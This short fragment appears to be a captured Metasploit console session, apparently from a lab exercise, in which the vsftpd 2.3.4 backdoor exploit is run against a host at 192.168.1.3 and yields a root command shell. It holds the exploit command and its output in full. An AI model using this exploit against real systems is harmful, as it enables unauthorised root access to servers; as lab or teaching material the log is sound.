 File System
msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.1.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.3:21 - USER: 331 Please specify the password.
[+] 192.168.1.3:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.3:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.2:34621 -> 192.168.1.3:6200) at 20
24-04-03 06:16:33 -0400